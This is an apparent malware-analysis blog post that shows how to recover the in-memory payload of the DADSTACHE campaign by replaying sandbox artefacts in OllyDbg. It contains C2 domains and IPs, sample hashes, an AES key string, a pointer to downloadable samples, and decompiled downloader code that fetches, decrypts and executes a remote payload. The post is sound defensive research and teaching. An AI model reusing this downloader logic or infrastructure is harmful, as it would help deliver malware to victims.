Knowledge Fragment: Casting Sandbox Necromancy on DADSTACHE

I’m still thinking of a good way to revive this blog. One idea I had is to simply write about interesting encounters I have while maintaining/extending the Malpedia corpus.

I recently had one such encounter when working on a submission by Rony, about which mak also tweeted. Additionally, Elastic already wrote a detailed blog post on this campaign.

Why this blog post then? Well, I think it’s worthwhile to focus a bit on the methodology side of things, especially as this concrete case allows to showcase a common workflow pattern that can be applied during analysis. Generally, I feel that there are great beginner tutorials for malware analysis and RE but material for intermediate skill is not as widely available. Perhaps I should focus on that in the future? Let me know.



For today, as a basis, there is this great ANY.RUN capture for the given case, which we will dissect in this post!

I’ll also provide all relevant data, so you can use this as a hands-on exercise/walkthrough.

In summary, we will briefly look at an attack using

- a Word-based downloader pulling

- another downloader (using DLL Search Order Hijacking) which then fetches

- a payload that is only decrypted in memory.

Our objective: We want to extract that final memory-only payload.

For this we will use Sandbox Necromancy!

Sandbox Necromancy?

I’ve chosen the title “Sandbox Necromancy” to describe the following analysis workflow pattern:

Given a previous (automated) dynamic analysis and corresponding recordings (sandbox run, PCAP, memory dumps, …), a malware analyst wants to recreate a specific situation that existed during this dynamic analysis in order to do additional research, e.g. access volatile data.

Over the years I have encountered several variations of this pattern, typically when writing malware traffic/configuration decryptors or unpacking samples.

Sandbox Necromancy may become necessary in cases where the world changed since the recordings, for example because the respective C&C server has disappeared or our IP address was blocked or it is generally geofenced and we still want to continue to investigate. It can also be required when there is no VM snapshot from a previous investigation available and we have to recreate a identical runtime situation from whatever data we have still available.

In some cases it also allows us to repeat specific analysis steps decoupled from external dependencies, potentially speeding up the analysis itself.

I’ll now explain how this applies to the concrete case.

A wild DADSTACHE appears

Please spend a couple minutes reviewing the following ANY.RUN capture.

Done? Good! :)

You may have assessed that:

- The process tree lists 3 executables (

WINWORD.exe -> cmd.exe -> LogiMailApp.exe) - The network tabs list a lot of traffic from

WINWORD.exeandLogiMailApp.exebut sadly it appears that everything is encrypted. - A closer look at the behavior of

WINWORD.exereveals:- 6 network connections, pulling ~430kb of data

- a few created files, among them

LogiMailApp.exeandLogiMailApp.dll(adding up to 410kb, corresponding to the downloads)

- A closer look at the behavior of

cmd.exereveals… not much at all, apart from being used to startLogiMailApp.exe. - A closer look at the behavior of

LogiMailApp.exereveals- an initial network check-in (

104.248.148.156 (armybar.hopto.org)), leading to a download of 140kb of data - a file

Encrypted[1]of size 135kb potentially corresponding to that download - many more network check-ins (

139.59.31.188 (tomema.myddns.me)) to another IP address, starting approximately one minute after the first check-in.

- an initial network check-in (

This allows to theorize the secondary check-ins have something to do with the Encrypted[1] and what happens to it once it is downloaded and in-memory.

However, there is no way to simply obtain this decrypted in-memory code fragment, as it was not stored by sandbox.

Because the C&C server of interest (104.248.148.156 (armybar.hopto.org)) is dead by now, we can not simply perform a dynamic analysis / debugging session and walk through these steps as Encrypted[1] will never be downloaded.

Maybe we also do not want the threat actors to know that we are performing this analysis and want to perform no network interaction anyway.

This is where our sandbox necromancy comes into play.

Luckily, ANY.RUN allows us to collect all files needed to revive the execution state. They are also available on VirusTotal and potentially elsewhere:

LogiMailApp.exe (optional)

sha256: 93810c5fd9a287d85c182d2ad13e7d30f99df76e55bb40e5bc7a486d259810c8

LogiMail.dll (sideloaded by LogiMailApp.exe - but can also be loaded directly in a debugger)

sha256: 11508c1727134877dea18f30df2d2c659a112e632c3fb8e16ddad722727c775a

Encrypted (our target)

sha256: 06a4246be400ad0347e71b3c4ecd607edda59fbf873791d3772ce001f580c1d3

If you want to play along, I have packaged them here (password: infected) for simplicity.

I spare you the typical warnings about malware and just assume you know what you are doing when you ended up reading so far in. :)

Analysis of LogiMail.dll

We will now dive a bit deeper, first obtaining an overview using static analysis and then performing the actual necromancy using a debugger.

Static Analysis



Looking at LogiMail.dll, we quickly identify the function DllGetClassObject at offset 0x10002250 as relevant because

- it makes use of WinAPI calls such as

URLDownloadToFileA,ReadFile, andCryptDecrypt, which fits what we are looking for and - it is also an exported function

Here’s the control flow graph:

Through careful analysis we can learn the following:

"%TMP%\\~liseces1.pcs"is being passed toExpandEnvironmentStringsA, which replaces%TEMP%by the full path. In case of our ANY.RUN trace, this would beC:\Users\admin\AppData\Local\Temp\~liseces1.pcs- a string

HcRVJiZhrS2e0itoEyk/kaOz5fqCiLl4tr6CI4RlO5FWMRCgDA2dXXbaKMHm9Ffvis being passed toCryptStringBinaryAwith flag0x1(meaningCRYPT_STRING_BASE64), which will then produce the corresponding binary string (1dc455262661ad2d9ed22b6813293f91a3b3e5fa8288b978b6be822384653b91563110a00c0d9d5d76da28c1e6f457ef) inpbBinary pbBinaryis then decrypted usingCryptDecrypt(withhKeybeing previously set up insub_10002430-> an AES128 key derived using the SHA256 hash of string7PLGdUh0jc-1GoEl)- this decrypted string is then being passed to

UrlDownloadToFileA, indicating it’s potentially a URL. As download destination, we can see the previously expanded path for~liseces1.pcsbeing used - if the download is successful, the file is read (

CreateFileA,GetFileSize,ReadFile) and afterwards deleted (DeleteFileA) - Another call to

CryptDecryptis used on the file content now residing in memory. - The decrypted contents are being passed to

sub_100012f0- let’s assume for now this is for readying execution of the in-memory payload.

For readability, here’s also HexRays’ decompilation output:

HRESULT __stdcall DllGetClassObject(const IID *const rclsid, const IID *const riid, LPVOID *ppv)

{

HANDLE v3; // eax

void *v4; // edi

DWORD v5; // esi

void *v6; // ebx

CHAR Dst[260]; // [esp+Ch] [ebp-218h]

BYTE pbBinary[260]; // [esp+110h] [ebp-114h]

DWORD NumberOfBytesRead; // [esp+214h] [ebp-10h]

int v11; // [esp+218h] [ebp-Ch]

DWORD cchString; // [esp+21Ch] [ebp-8h]

DWORD pcbBinary; // [esp+220h] [ebp-4h]

memset(Dst, 0, sizeof(Dst));

cchString = strlen(pszString);

memset(pbBinary, 0, sizeof(pbBinary));

pcbBinary = 260;

v11 = 0;

ExpandEnvironmentStringsA("%TMP%\\~liseces1.pcs", Dst, 0x104u);

if ( CryptStringToBinaryA(pszString, cchString, 1u, pbBinary, &pcbBinary, 0, 0) &&

sub_10002430() )

{

if ( CryptDecrypt(hKey, 0, 1, 0, pbBinary, &pcbBinary) )

{

sub_10002530();

pbBinary[pcbBinary] = 0;

sub_10001FB0(pszString, "%s", (const char *)pbBinary);

while ( 1 )

{

if ( !URLDownloadToFileA(0, pszString, Dst, 0, 0) )

{

v3 = CreateFileA(Dst, 0x80000000, 1u, 0, 3u, 0, 0);

v4 = v3;

if ( v3 != (HANDLE)-1 )

{

v5 = GetFileSize(v3, 0);

cchString = v5;

v6 = malloc(v5);

ReadFile(v4, v6, v5, &NumberOfBytesRead, 0);

CloseHandle(v4);

DeleteFileA(Dst);

if ( sub_10002430() )

{

if ( CryptDecrypt(hKey, 0, 1, 0, (BYTE *)v6, &cchString) )

sub_100012F0(&v11);

}

sub_10002530();

}

}

Sleep(0x3E8u);

}

}

sub_10002530();

}

return 0;

}

Alright, armed with this knowledge, we can now plan our ritual.

Dynamic Analysis

Given that we already have the involved files, we can simply craft the desired execution flow in the debugger.

This will let us ignore the cryptography details and work with a ~liseces1.pcs - which already magically appeared without the need of network access.

We will only need LogiMail.dll and Encrypted for this.

Our plan is to simply start up LogiMail.dll and step through DllGetClassObject.

As all WinAPI calls except URLDownloadToFileA have no dependency, we should be able to work our way through them from the beginning of the function.

We will then just skip the download and modify the arguments of CreateFileA to point wherever we put the “downloaded” file.

Once it is read into memory and decrypted, we simply dump the buffer to obtain our initially stated goal: extraction of a payload, previously not found in the sandbox run.



My tool of choice here is a Win7 VM and OllyDbg.

The following screenshot shows the initial view after loading the DLL:

We see that Windows decided that 0x1c0000 was a good place to load LogiMail.dll and simply adjust all offsets to that.

The function OllyDbg sets us initially to is DllEntryPoint.

If we would simply redirect our execution now to our target function DllGetClassObject, we might encounter problems, as execution has not been set up properly yet (stack cookie and heap initialization, …).

So it does not hurt to simply step over until the end of this function (return at 0x1c2eee).

This is now also an exceptionally great time to create a first VM snapshot. :)

We are now ready to jump (CTRL+G) to DllGetClassObject at 0x1c2250.

In order to continue here, we simply set the first instruction as “New Origin” via the context menu

We are greeted with the strings and WinAPI calls identified during static analysis.



As I said, we do not want to be bothered with the cryptography and download, so we can simply set a breakpoint on the call to URLDownloadToFileA (0x1c2362) and run:



Nice! As a side-effect we now also get the download URL that we already knew from the ANY.RUN trace (https://armybar.hopto.org/Encrypted).

Note that the sandbox so far gave us only the server (armybar.hopto.org) but not exact URL for this - while rightfully assuming so, we now additionally confirmed that the file Encrypted found in the Temporary Internet Files is the actual ~liseces1.pcs to be used next for decryption.

As strategized before, we will now not execute this API call but instead simply jump over it and proceed to the next instruction test eax, eax.

As we can see, it is expected that URLDownloadToFileA would return 0x0 in order to continue into the part of the function that loads the file.

We can simply clear the EAX register by manipulating its content.

For convenience, we also don’t need to place our Encrypted file at the location for shown in the screenshot (C:\Users\redacted\AppData\Local\Temp\~liseces1.pcs) but we can simply put it in any other location of our choice and change the path in the dump.



The results of these actions (proceed execuction, modify file location) are shown in this screenshot:

One thing is important to note here: As we had already pushed arguments for URLDownloadToFileA onto the stack but did not execute the API call, this may have deranged the stack (by 5 DWORDs to be exact).

This can be an issue when manipulating execution context in bigger debugging sessions.

We avoid this, we could have set our breakpoint to 0x1c2350 (before execution of the argument pushes) instead, or manually fixed ESP.

For this situation, this does not matter too much as we will not leave the context of this function and all relevant following pointer are relative to EBP.

